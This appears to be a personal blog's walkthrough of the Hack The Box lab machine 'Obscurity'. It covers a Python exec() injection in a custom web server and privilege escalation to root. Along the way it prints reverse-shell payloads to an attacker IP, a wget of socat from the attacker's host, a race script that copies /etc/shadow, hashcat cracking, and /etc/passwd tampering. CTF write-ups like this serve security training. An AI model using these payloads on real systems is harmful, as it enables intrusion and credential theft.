9 minutes
Hack The Box - Obscurity
Welcome to another Forest Hex hacking adventure! 🌲🏹
Today I will be hacking an HTB box named Obscurity.
This one is leaning more towards CTF style than real world, let’s see if I can manage to figure it out.
As always, feel free to jump around.
- Port Scan
- Checking out the Web Server
- The Web Server Script
- Popping the Reverse Shell
- Getting User
- Getting Root
- Getting Root Another Way
Port Scan
nmap -p- -sC -sV --min-rate=1000 -T4 10.10.10.168

It found a standard SSH port open, and an http server called “BadHTTPServer”, never heard of it. Time to check it out this server.
Investigating the Web Server

Interesting, it sounds like this box will be all about custom exploits. That’s pretty neat, and I see our first hint at the bottom of the page:
Message to server devs: the current source code for the web server is in 'SuperSecureServer.py' in the secret development directory
I can run gobuster to try and find this file and I’m guessing the source code will have a vulnerability to exploit.
On top of that I have a user: secure@obscure.htb
Finally, it says they rolled their own:
- Encryption
- Web Server
- SSH replacement
That will be good to keep in mind when I get stuck.
I started up gobuster, but immediately ran into an error:
Unsolicited response received on idle HTTP channel starting with "\n"; err=<nil>
I did a bit of research and realized wfuzz would be better suited to the task. I could create a URL like so:
http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
Running that command with a wordlist will replace the word FUZZ with the word from the list. Unfortunately it kept having a fatal error where the HTTP response was empty. I decided to look for another tool and came across FFUF: https://github.com/ffuf/ffuf
This program functions similar to WFUZZ, and I managed to find the script with it.
http://10.10.10.168:8080/develop/SuperSecureServer.py
I navigated to the page and was rewarded with the full script.
The Web Server Script
Here’s a version of the script stripped down to parts important to the exploit:
import socket
import os
import subprocess

class Request:
    def __init__(self, request):
        try:
            request = self.parseRequest(request)
            self.doc = request["doc"]

    def parseRequest(self, request):
        req = request.strip("\r").split("\n")
        method,doc,vers = req[0].split(" ")


def serveDoc(self, path, docRoot):
    path = urllib.parse.unquote(path)
    try:
        info = "output = 'Document: {}'" # Keep the output for later debug
        exec(info.format(path)) # This is how you do string formatting, right?
That looks like it’s formatting the document path, and executing it.
I can abuse this by injecting python that exec() will execute. This means I should be able to invoke a reverse shell if I inject it correctly.
How do I manipulate the path variable? Let’s follow the logic in reverse:
This is where the path variable is passed, it will be whatever is in request.doc
document = self.serveDoc(request.doc, DOC_ROOT)
This is where the request data is handled. It’s decoded from raw bytes into an ascii string. There is an issue though:
req = request.strip("\r").split("\n")
This is executed when a new request object is initialized. I need to use \n to get my own code to execture.
Luckily I can get around this problem because of this:
path = urllib.parse.unquote(path)
According to the documentation here: https://docs.python.org/3/library/urllib.parse.html
Example: unquote('/El%20Ni%C3%B1o/') yields '/El Niño/'.
I can use the %xx notation to insert \n that won’t be removed by the strip function above.
The hex representation of a \n is 0A, so I can inject code using %0A to insert a new line.
There’s an easy way to run system commands using python:
__import__("os").system("wget http://10.10.14.6:8000/socat")
That particular command downloads socat. I sometimes use a static socat binary to get a full TTY shell. In this case it’s a nice way to test if the command injection works too since it will notify me when there’s a download.
To inject that command I have to format it correctly. It has to be on the first line of the HTTP request, in the third space.
On top of that it can’t have a newline character, but it can have %0A which will later be interperted as a new line.
If I send the payload:
a'%0Aos.system("bash -i >& /dev/tcp/10.0.0.1/8080 0>&1")#
Python will execute it as:
output = 'Document: a'
os.system("bash -i >& /dev/tcp/10.0.0.1/8080 0>&1")#'
It should just allow me to navigate there, but it’s not working. I’m going to run a local copy of the server and debug it to see what’s happening.
Popping the Reverse Shell
After poking around locally I determined two things:
- All commands must begin with
'%0Ato start a new line. - The last character must be
%23, which converts to#which will comment out the final single quote
I couldn’t get the normal bash reverse shell to work, but I did get a python one working.
Here’s the code:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.10.29.6',8440))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn('/bin/bash')
To inject this code it must have every new line changed into %0A, be prepended by a single quote followed by %0A, and appended with %23. The end result is:
test'%0As=socket.socket(socket.AF_INET,socket.SOCK_STREAM)%0As.connect(('10.10.14.29',8440))%0Aos.dup2(s.fileno(),0)%0Aos.dup2(s.fileno(),1)%0Aos.dup2(s.fileno(),2)%0Aimport%20pty%0Apty.spawn('/bin/bash')%23

It works!
Getting User
Navigating to the home directory of robert shows a lot of interesting stuff:

passwordreminder.txt:
´ÑÈÌÉàÙÁÑ鯷¿k
check.txt
Encrypting this file with your key should result in out.txt, make sure your key is correct!
out.txt
¦ÚÈêÚÞØÛÝÝ×ÐÊß
ÞÊÚÉæßÝËÚÛÚêÙÉëéÑÒÝÍÐ
êÆáÙÞãÒÑÐáÙ¦ÕæØãÊÎÍßÚêÆÝáäèÎÍÚÎëÑÓäáÛÌ×v
If I had to guess, out.txt is the encrypted version of check.txt, using the SuperSecureCrypt.py script. The encryption is pretty simple:
def encrypt(text, key):
    keylen = len(key)
    keyPos = 0
    encrypted = ""
    for x in text:
        keyChr = key[keyPos]
        newChr = ord(x)
        newChr = chr((newChr + ord(keyChr)) % 255)
        encrypted += newChr
        keyPos += 1
        keyPos = keyPos % keylen
    return encrypted
It iterates through the string to be encrypted and does the following:
- Grabs the first character of the key, and unencrypted string.
- Gets the ordinal value of both using (ord), and adds them together.
- Does a modulous operation against 255, this ensure the value stays below 255.
Looking at the encryption it became clear that multiple valid keys could be used due to the modulous operation performed. Through some trial and error I determined the following algorithim to derive a valid key:
if enc_ord > unenc_ord
enc_ord - unenc_ord = key_ord

if enc_ord > unenc_ord
enc_ord + 255 - unenc_ord = key_ord
Now it’s time to turn concept into reality. There’s a catch though…
When dealing with encryption you can end up with non-printable characters. This is why the output of out.txt looks so wonky, it’s got some bytes in there that don’t translate to a pretty character.
The solution is to ensure we are working on the bytes in python. This can easily be achieved by reading the data from the files themselves rather than copy and pasting values, which could screw up some of the special characters.
with open("passwordreminder.txt", "r") as e_in:
    with open("out.txt", "r") as u_in:
        enc = e_in.read()
        unenc = u_in.read()
        key = ""
        for x in range(len(unenc)):
            e = ord(enc[x])
            u = ord(unenc[x])
            if e > u:
                key += chr(e - u)
            else:
                key += chr(255 + e - u)

        print(key)

alexandrovichalexandrovich...
That’s repeating, so the key is: alexandrovich
Editor’s Note:
You might notice I ran this from the
robertuser account. I actually came back to this box later to update the script. My first iteration simply had the special characters pasted fromcatoutput, and somehow through the magic of VS Code, and Windows Terminal, it kept all the underlying byte values and just worked.I discovered this isn’t the case for every environment and decided to improve my script so it would always work no matter what the environement was.

Now I should be able to use the script on the box itself since I have execute permissions to find out that reminder.
python3 ./SuperSecureCrypt.py -d -i passwordreminder.txt -o /tmp/a.txt -k alexandrovich
Doing so got me this:
SecThruObsFTW
I was then able to su in and get user flag:

On top of that I was able to SSH in using the same password.
Getting Root

Running sudo -l returns that I can use the better ssh program as root:
Here’s the code for it:
import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess

path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:
    session['user'] = input("Enter username: ")
    passW = input("Enter password: ")

    with open('/etc/shadow', 'r') as f:
        data = f.readlines()
    data = [(p.split(":") if "$" in p else None) for p in data]
    passwords = []
    for x in data:
        if not x == None:
            passwords.append(x)

    passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
    with open('/tmp/SSH/'+path, 'w') as f:
        f.write(passwordFile)
    time.sleep(.1)
    salt = ""
    realPass = ""
    for p in passwords:
        if p[0] == session['user']:
            salt, realPass = p[1].split('$')[2:]
            break

    if salt == "":
        print("Invalid user")
        os.remove('/tmp/SSH/'+path)
        sys.exit(0)
    salt = '$6$'+salt+'$'
    realPass = salt + realPass

    hash = crypt.crypt(passW, salt)

    if hash == realPass:
        print("Authed!")
        session['authenticated'] = 1
    else:
        print("Incorrect pass")
        os.remove('/tmp/SSH/'+path)
        sys.exit(0)
    os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:
    traceback.print_exc()
    sys.exit(0)

if session['authenticated'] == 1:
    while True:
        command = input(session['user'] + "@Obscure$ ")
        cmd = ['sudo', '-u',  session['user']]
        cmd.extend(command.split(" "))
        proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)

        o,e = proc.communicate()
        print('Output: ' + o.decode('ascii'))
        print('Error: '  + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
Following the source code I can see it copies the data from /etc/shadow to /tmp/RANDOM.
It deletes it pretty quickly, but I can create a python script to monitor the file system and copy it.
I have .1 seconds of sleep after the file is created to grab it.
First I had to create the directory /tmp/SSH with mkdir /tmp/SSH. Then I had to invoke the script using with sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py. Finally, I had to enter a valid username, but any password would do. This would cause the script to copy the shadow file to /tmp, so that my script will catch it and copy it.
The following script did the trick:
import os
import shutil
while True:
    files = os.listdir('/tmp/SSH/')
    if len(files) > 0:
        print("Found!")
        shutil.copyfile(os.path.join('/tmp/SSH/', files[0]), '/tmp/pass')
        break

Now I have the root hash value + salt, I should be able to crack it.
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
I stuck that hash into a file on my main rig, and ran the hashcat command:
.\hashcat64.exe -m 1800 -a 0 ..\obscur.hash ..\rockyou.txt


Paydirt, it should be mercedes. Got it quick too, doing 33,718 hashes a second.

Logging in via su worked!
Getting Root Another Way
There’s another way to root this machine that I learned about. If you supply sudo with a second -u argument it will ignore the first, therefore if we send -u root <command> to the python shell script it should run as root.
I can’t pop /bin/bash over the weird python command prompt, but I can append a root user to the /etc/passwd file and use that to login. I found an example here: https://security.stackexchange.com/questions/151700/privilege-escalation-using-passwd-file
-u root echo "root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash">>/etc/passwd
This didn’t work however, there was an issue using the append operator. I suspect python’s subprocess.popen() doesn’t allow them.
No matter, I can simply change the access to /etc/passwd so robert can modify it.
-u root chmod 777 /etc/passwd
nano /etc/passwd

I added root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash to the end of the file, and then used su to login as root2 with the password mrcake.
Success! It would have been easier to just read the flag, I always like to pop a shell however.
Until next time, this is Brian G. signing off!